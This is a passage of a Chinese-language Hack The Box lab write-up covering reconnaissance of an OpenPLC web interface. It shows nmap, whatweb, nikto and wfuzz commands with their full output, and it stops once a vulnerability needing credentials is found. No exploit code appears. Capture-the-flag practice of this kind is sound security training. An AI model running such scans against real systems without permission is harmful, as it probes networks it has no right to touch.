
目录
信息收集



nmap
端口信息收集
┌──(root?ru)-[~/kali/hackthebox]
└─# nmap -p- 10.10.11.7 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-20 15:39 CST
Warning: 10.10.11.7 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.7
Host is up (0.26s latency).
Not shown: 65454 closed tcp ports (reset), 79 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 17.99 seconds
服务版本信息收集
┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -sCV -O -A -p 22,8080 10.10.11.7 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-20 15:40 CST
Nmap scan report for 10.10.11.7
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open http-proxy Werkzeug/1.0.1 Python/2.7.18
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| content-type: text/html; charset=utf-8
| content-length: 232
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfqTDg.Z-oIa4QcZzOs59GegXRqkJ4F0sk; Expires=Wed, 20-Mar-2024 07:46:02 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Wed, 20 Mar 2024 07:41:02 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 302 FOUND
| content-type: text/html; charset=utf-8
| content-length: 219
| location: http://0.0.0.0:8080/login
| vary: Cookie
| set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZfqTDA.W4SB6RHhifNEL6fKJnCLyAQRDCs; Expires=Wed, 20-Mar-2024 07:46:00 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Wed, 20 Mar 2024 07:41:00 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
| HTTPOptions:
| HTTP/1.0 200 OK
| content-type: text/html; charset=utf-8
| allow: HEAD, OPTIONS, GET
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfqTDQ.beaEE88oA7hgcFZs3RVaSnhV1Bo; Expires=Wed, 20-Mar-2024 07:46:01 GMT; HttpOnly; Path=/
| content-length: 0
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Wed, 20 Mar 2024 07:41:01 GMT
| RTSPRequest:
| HTTP/1.1 400 Bad request
| content-length: 90
| cache-control: no-cache
| content-type: text/html
| connection: close
| <html><body><h1>400 Bad request</h1>
| Your browser sent an invalid request.
|_ </body></html>
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.10.11.7:8080/login
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN%I=7%D=3/20%Time=65FA930C%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,24C,"HTTP/1\.0\x20302\x20FOUND\r\ncontent-type:\x20text/htm
SF:l;\x20charset=utf-8\r\ncontent-length:\x20219\r\nlocation:\x20http://0\
SF:.0\.0\.0:8080/login\r\nvary:\x20Cookie\r\nset-cookie:\x20session=eyJfZn
SF:Jlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ\.ZfqTDA\.W4SB6RHhifNEL6fKJnCLy
SF:AQRDCs;\x20Expires=Wed,\x2020-Mar-2024\x2007:46:00\x20GMT;\x20HttpOnly;
SF:\x20Path=/\r\nserver:\x20Werkzeug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x
SF:20Wed,\x2020\x20Mar\x202024\x2007:41:00\x20GMT\r\n\r\n<!DOCTYPE\x20HTML
SF:\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20Final//EN\">\n<title>Red
SF:irecting\.\.\.</title>\n<h1>Redirecting\.\.\.</h1>\n<p>You\x20should\x2
SF:0be\x20redirected\x20automatically\x20to\x20target\x20URL:\x20<a\x20hre
SF:f=\"/login\">/login</a>\.\x20\x20If\x20not\x20click\x20the\x20link\.")%
SF:r(HTTPOptions,14E,"HTTP/1\.0\x20200\x20OK\r\ncontent-type:\x20text/html
SF:;\x20charset=utf-8\r\nallow:\x20HEAD,\x20OPTIONS,\x20GET\r\nvary:\x20Co
SF:okie\r\nset-cookie:\x20session=eyJfcGVybWFuZW50Ijp0cnVlfQ\.ZfqTDQ\.beaE
SF:E88oA7hgcFZs3RVaSnhV1Bo;\x20Expires=Wed,\x2020-Mar-2024\x2007:46:01\x20
SF:GMT;\x20HttpOnly;\x20Path=/\r\ncontent-length:\x200\r\nserver:\x20Werkz
SF:eug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x20Wed,\x2020\x20Mar\x202024\x2
SF:007:41:01\x20GMT\r\n\r\n")%r(RTSPRequest,CF,"HTTP/1\.1\x20400\x20Bad\x2
SF:0request\r\ncontent-length:\x2090\r\ncache-control:\x20no-cache\r\ncont
SF:ent-type:\x20text/html\r\nconnection:\x20close\r\n\r\n<html><body><h1>4
SF:00\x20Bad\x20request</h1>\nYour\x20browser\x20sent\x20an\x20invalid\x20
SF:request\.\n</body></html>\n")%r(FourOhFourRequest,224,"HTTP/1\.0\x20404
SF:\x20NOT\x20FOUND\r\ncontent-type:\x20text/html;\x20charset=utf-8\r\ncon
SF:tent-length:\x20232\r\nvary:\x20Cookie\r\nset-cookie:\x20session=eyJfcG
SF:VybWFuZW50Ijp0cnVlfQ\.ZfqTDg\.Z-oIa4QcZzOs59GegXRqkJ4F0sk;\x20Expires=W
SF:ed,\x2020-Mar-2024\x2007:46:02\x20GMT;\x20HttpOnly;\x20Path=/\r\nserver
SF::\x20Werkzeug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x20Wed,\x2020\x20Mar\
SF:x202024\x2007:41:02\x20GMT\r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W
SF:3C//DTD\x20HTML\x203\.2\x20Final//EN\">\n<title>404\x20Not\x20Found</ti
SF:tle>\n<h1>Not\x20Found</h1>\n<p>The\x20requested\x20URL\x20was\x20not\x
SF:20found\x20on\x20the\x20server\.\x20If\x20you\x20entered\x20the\x20URL\
SF:x20manually\x20please\x20check\x20your\x20spelling\x20and\x20try\x20aga
SF:in\.</p>\n");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 262.88 ms 10.10.14.1
2 261.49 ms 10.10.11.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.59 seconds
whatweb
┌──(root?ru)-[~/kali/hackthebox]
└─# whatweb -v 10.10.11.7:8080
WhatWeb report for http://10.10.11.7:8080
Status : 302 Found
Title : Redirecting...
IP : 10.10.11.7
Country : RESERVED, ZZ
Summary : Cookies[session], HTTPServer[Werkzeug/1.0.1 Python/2.7.18], HttpOnly[session], Python[2.7.18], RedirectLocation[http://10.10.11.7:8080/login], Werkzeug[1.0.1]
Detected Plugins:
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : session
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : Werkzeug/1.0.1 Python/2.7.18 (from server string)
[ HttpOnly ]
If the HttpOnly flag is included in the HTTP set-cookie
response header and the browser supports it then the cookie
cannot be accessed through client side script - More Info:
http://en.wikipedia.org/wiki/HTTP_cookie
String : session
[ Python ]
Python is a programming language that lets you work more
quickly and integrate your systems more effectively. You
can learn to use Python and see almost immediate gains in
productivity and lower maintenance costs.
Version : 2.7.18
Website : http://www.python.org/
[ RedirectLocation ]
HTTP Server string location. used with http-status 301 and
302
String : http://10.10.11.7:8080/login (from location)
[ Werkzeug ]
Werkzeug is a WSGI utility library for Python.
Version : 1.0.1
Website : http://werkzeug.pocoo.org/
HTTP Headers:
HTTP/1.0 302 FOUND
content-type: text/html; charset=utf-8
content-length: 219
location: http://10.10.11.7:8080/login
vary: Cookie
set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZfqTxg.UC0HvlMEimsCf0ROtCGfLI5bVcM; Expires=Wed, 20-Mar-2024 07:49:06 GMT; HttpOnly; Path=/
server: Werkzeug/1.0.1 Python/2.7.18
date: Wed, 20 Mar 2024 07:44:06 GMT
WhatWeb report for http://10.10.11.7:8080/login
Status : 200 OK
Title : <None>
IP : 10.10.11.7
Country : RESERVED, ZZ
Summary : Cookies[session], HTML5, HTTPServer[Werkzeug/1.0.1 Python/2.7.18], HttpOnly[session], PasswordField[password], Python[2.7.18], Werkzeug[1.0.1]
Detected Plugins:
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : session
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : Werkzeug/1.0.1 Python/2.7.18 (from server string)
[ HttpOnly ]
If the HttpOnly flag is included in the HTTP set-cookie
response header and the browser supports it then the cookie
cannot be accessed through client side script - More Info:
http://en.wikipedia.org/wiki/HTTP_cookie
String : session
[ PasswordField ]
find password fields
String : password (from field name)
[ Python ]
Python is a programming language that lets you work more
quickly and integrate your systems more effectively. You
can learn to use Python and see almost immediate gains in
productivity and lower maintenance costs.
Version : 2.7.18
Website : http://www.python.org/
[ Werkzeug ]
Werkzeug is a WSGI utility library for Python.
Version : 1.0.1
Website : http://werkzeug.pocoo.org/
HTTP Headers:
HTTP/1.0 200 OK
content-type: text/html; charset=utf-8
content-length: 4550
vary: Cookie
set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfqTyA.oLMEcVUPbtody7eomDNoJ8PdULA; Expires=Wed, 20-Mar-2024 07:49:08 GMT; HttpOnly; Path=/
server: Werkzeug/1.0.1 Python/2.7.18
date: Wed, 20 Mar 2024 07:44:08 GMT
nikto
┌──(root㉿ru)-[~/kali/hackthebox]
└─# nikto -h 10.10.11.7:8080
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 10.10.11.7
+ Target Hostname: 10.10.11.7
+ Target Port: 8080
+ Start Time: 2024-03-20 15:46:25 (GMT8)
---------------------------------------------------------------------------
+ Server: Werkzeug/1.0.1 Python/2.7.18
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Root page / redirects to: http://10.10.11.7/login
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Python/2.7.18 appears to be outdated (current is at least 3.9.6).

WEB

web信息收集




OpenPLC是一款基于易用软件的开源可编程逻辑控制器。它是第一个在软件和硬件方面都功能齐全的标准化开源PLC。
web主页就是这个!我们应该需要搜索漏洞,并成功利用!
wfuzz
┌──(root㉿ru)-[~/kali/hackthebox]
└─# wfuzz -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt -u 10.10.11.7:8080/FUZZ -t 100 --hc 404,403
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.7:8080/FUZZ
Total requests: 17770
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000039: 200 137 L 371 W 4550 Ch "login"
000000036: 302 3 L 24 W 219 Ch "logout"
000000129: 302 3 L 24 W 219 Ch "users"
000000742: 302 3 L 24 W 219 Ch "settings"
000000853: 302 3 L 24 W 219 Ch "dashboard"
000000936: 302 3 L 24 W 219 Ch "programs"
000001704: 302 3 L 24 W 219 Ch "monitoring"
000002606: 302 3 L 24 W 219 Ch "hardware"
000003809: 302 3 L 24 W 219 Ch "http://10.10.11.7:8080/"
Total time: 0
Processed Requests: 17770
Filtered Requests: 17761
Requests/sec.: 0
Vuln
漏洞探索

确实存在漏洞!但是需要我们提供正确的凭据!
